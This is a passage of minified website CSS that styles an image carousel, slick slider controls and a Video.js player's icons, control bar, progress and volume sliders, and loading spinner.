((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr.side-controls>.divider{margin:30px 50px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr.side-controls>.divider{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr.side-controls>.divider{margin:30px 50px}}.carousel-wpr.top-controls .carousel-ctrl{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0 15px 30px}@media (max-width:639px){.carousel-wpr.top-controls .carousel-ctrl{margin-bottom:15px;margin-left:10px;margin-right:10px}}.carousel-wpr.top-controls .carousel-ctrl .carousel-indicators{margin:0}.carousel-wpr.top-controls .carousel-ctrl .slick-arrow{width:15px;height:25px;margin-left:25px}.carousel-wpr.top-controls .carousel-ctrl .slick-arrow:before{width:15px;height:25px}.callout .carousel-wpr{margin:15px 0}@media (min-width:639px) and (max-width:1200px){.callout .carousel-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .carousel-wpr{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .carousel-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .carousel-wpr{margin-top:20px;margin-bottom:20px}}.callout .carousel-wpr:first-child{margin-top:0}.callout .carousel-wpr:last-child{margin-bottom:0}.callout .carousel-wpr .carousel-ctrl{margin-top:15px}.carousel-banner{position:relative;display:block}.carousel-banner .carousel-ctrl,.slick-dots{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.carousel-banner :focus:-moz-focusring{outline:#fff dotted 1px}.carousel-banner .carousel-inner{max-height:500px;position:relative;overflow:hidden}.carousel-banner .carousel-inner .carousel-item{background-size:cover;background-repeat:no-repeat;background-position:50% 25%;height:500px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.carousel-banner .carousel-inner .carousel-item .btn{display:table}.carousel-banner .carousel-inner .carousel-item>.section-inner{max-width:1170px;background:rgba(0,0,0,.7);overflow:visible;-webkit-box-flex:1;-webkit-flex:1 100%;-ms-flex:1 100%;flex:1 100%;color:#fff;padding:0 0 25px}@media (min-width:639px) and (max-width:1200px){.callout .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}.carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:calc(25px + (40 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .carousel-wpr .carousel-ctrl{margin-top:20px}.carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:40px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:calc(25px + (40 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .carousel-wpr .carousel-ctrl{margin-top:20px}.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:40px}}.carousel-banner .carousel-inner .carousel-item>.section-inner a,.carousel-banner .carousel-inner .carousel-item>.section-inner a:hover{color:#fedf01}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr{margin:0}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:15px;margin:0}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr .grid-one-fourth{background:#006AC3}.carousel-banner .carousel-ctrl{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;width:100%;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.carousel-banner .carousel-ctrl{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:30px}.carousel-banner .carousel-ctrl{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-banner .carousel-ctrl{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:30px}.campaign .carousel-banner .carousel-ctrl{margin-bottom:30px}}.carousel-banner .carousel-ctrl .carousel-indicators{margin:0 40px}.carousel-banner .carousel-ctrl .carousel-prev{width:6px;height:10px;position:relative}.carousel-banner .carousel-ctrl .carousel-prev:before{content:url(../images/ui/ui-previous-arrow-small-default-inverse.svg);width:6px;height:10px;position:absolute;top:0;left:0}.carousel-banner .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(../images/ui/ui-previous-arrow-small-disabled.svg)}.carousel-banner .carousel-ctrl .carousel-next{width:6px;height:10px;position:relative}.carousel-banner .carousel-ctrl .carousel-next:before{content:url(../images/ui/ui-next-arrow-small-default-inverse.svg);width:6px;height:10px;position:absolute;top:0;left:0}.slick-list,.slick-slider{position:relative;display:block}.carousel-banner .carousel-ctrl .carousel-next.slick-disabled:before{content:url(../images/ui/ui-next-arrow-small-disabled.svg)}.carousel-banner .slick-dots li button:before{content:url(../images/ui/ui-pagination-default-inverse.svg)}.carousel-banner .slick-dots li.slick-active button:before{content:url(../images/ui/ui-pagination-active-inverse.svg)}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;position:relative;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{list-style:none;display:flex;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 7.5px}.slick-dots li button{background:0 0;border:0;display:block;height:10px;width:10px;line-height:0;font-size:0}.video-js,.vjs-no-js{color:#fff;background-color:#000}.high-contrast-mode .slick-dots li button:focus,.high-contrast-mode .slick-dots li button:hover{outline:transparent dotted 1px}.slick-dots li button:before{position:absolute;top:0;display:block;height:10px;width:10px;content:url(../images/ui/ui-pagination-default.svg)}.slick-dots li.slick-active button:before{content:url(../images/ui/ui-pagination-active.svg)}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before,.video-js .vjs-modal-dialog,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before{text-align:center}@font-face{font-family:VideoJS;src:url(font/VideoJS.eot?#iefix) format("eot")}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype");font-weight:400;font-style:normal}.video-js .vjs-big-play-button,.video-js .vjs-play-control,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button:before,.video-js .vjs-play-control:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0,.video-js .vjs-volume-menu-button.vjs-vol-0,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0:before,.video-js .vjs-volume-menu-button.vjs-vol-0:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1,.video-js .vjs-volume-menu-button.vjs-vol-1,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1:before,.video-js .vjs-volume-menu-button.vjs-vol-1:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2,.video-js .vjs-volume-menu-button.vjs-vol-2,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2:before,.video-js .vjs-volume-menu-button.vjs-vol-2:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control:before,.video-js .vjs-volume-menu-button:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f10a"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10b"}.video-js .vjs-subtitles-button,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subtitles-button:before,.vjs-icon-subtitles:before{content:"\f10c"}.video-js .vjs-captions-button,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button:before,.vjs-icon-captions:before{content:"\f10d"}.video-js .vjs-chapters-button,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f10f"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f110"}.video-js .vjs-mouse-display,.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mouse-display:before,.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before{content:"\f111"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f112"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f113"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f114"}.video-js .vjs-control.vjs-close-button,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button:before,.vjs-icon-cancel:before{content:"\f115"}.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-replay:before{content:"\f116"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f117"}.vjs-icon-gplus{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-gplus:before{content:"\f118"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f119"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f11a"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f11b"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f11c"}.video-js .vjs-descriptions-button,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button:before,.vjs-icon-audio-description:before{content:"\f11d"}.video-js .vjs-audio-button,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button:before,.vjs-icon-audio:before{content:"\f11e"}.video-js{display:block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;padding:0;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js .vjs-tech,.video-js.vjs-fill{width:100%;height:100%}.video-js *,.video-js :after,.video-js :before{-webkit-box-sizing:inherit;box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js .vjs-tech{position:absolute;top:0;left:0}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen{width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px}.vjs-no-js a,.vjs-no-js a:visited{color:#66A8CC}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;display:block;position:absolute;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2B333F;background-color:rgba(43,51,63,.7);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.video-js button,footer a{text-decoration:none;line-height:inherit}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{outline:0;border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;display:inline-block;overflow:visible;font-size:inherit;-webkit-transition:none;-o-transition:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;overflow:auto;font-family:Arial,Helvetica,sans-serif}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{outline:0;background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2B333F}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2B333F;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup:hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.video-js .vjs-menu-button-inline.vjs-slider-active{-webkit-transition:none;-o-transition:none;transition:none}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;background-color:#2B333F;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;opacity:1;-webkit-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.video-js .vjs-control-bar .vjs-captions-button .vjs-menu,.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{outline:0;position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:4em}.vjs-live .vjs-progress-control{display:none}.video-js .vjs-progress-holder{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;height:.3em}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-mouse-display:after,.video-js .vjs-progress-control:hover .vjs-play-progress:after,.video-js .vjs-progress-control:hover .vjs-time-tooltip{font-family:Arial,Helvetica,sans-serif;visibility:visible;font-size:.6em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-progress-holder .vjs-tooltip-progress-bar{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.video-js .vjs-mouse-display:before,.video-js .vjs-progress-control .vjs-keep-tooltips-inside:after{display:none}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{position:absolute;top:-.3333333333em;right:-.5em;font-size:.9em}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after,.video-js .vjs-time-tooltip{visibility:hidden;pointer-events:none;position:absolute;top:-3.4em;right:-1.9em;font-size:.9em;color:#000;content:attr(data-current-time);padding:6px 8px 8px;background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em}.video-js .vjs-play-progress:after,.video-js .vjs-play-progress:before,.video-js .vjs-time-tooltip{z-index:1}.video-js .vjs-load-progress{background:#bfc7d3;background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:#fff;background:rgba(115,133,159,.75)}.video-js.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-time-tooltip{display:inline-block;height:2.4em;position:relative;float:right;right:-1.9em}.vjs-tooltip-progress-bar{visibility:hidden}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after{visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after{display:none}.video-js .vjs-progress-control .vjs-mouse-display:after,.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;-webkit-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-volume-control{width:5em;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu{left:.5em;height:8em}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu{left:-2em}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content{height:0;width:0;overflow-x:hidden;overflow-y:hidden}.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-vertical.vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-vertical:focus .vjs-menu-content,.vjs-volume-menu-button-vertical:hover .vjs-menu-content{height:8em;width:2.9em}.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-horizontal .vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-horizontal:focus .vjs-menu-content,.vjs-volume-menu-button-horizontal:hover .vjs-menu-content{height:2.9em;width:8em}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content{background-color:transparent!important}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-poster img{display:block;vertical-align:middle;max-height:100%;padding:0;width:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration,.vjs-time-divider{display:none}.video-js .vjs-time-control{-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;font-size:1em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-time-divider{line-height:3em}.video-js .vjs-play-control{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em;background-color:#000;background-color:rgba(0,0,0,.5)}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{-ms-transform:translateY(-3em);-webkit-transform:translateY(-3em);transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{-ms-transform:translateY(-1.5em);-webkit-transform:translateY(-1.5em);transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);-webkit-box-sizing:border-box;box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;-webkit-box-sizing:inherit;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:#fff transparent transparent}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting 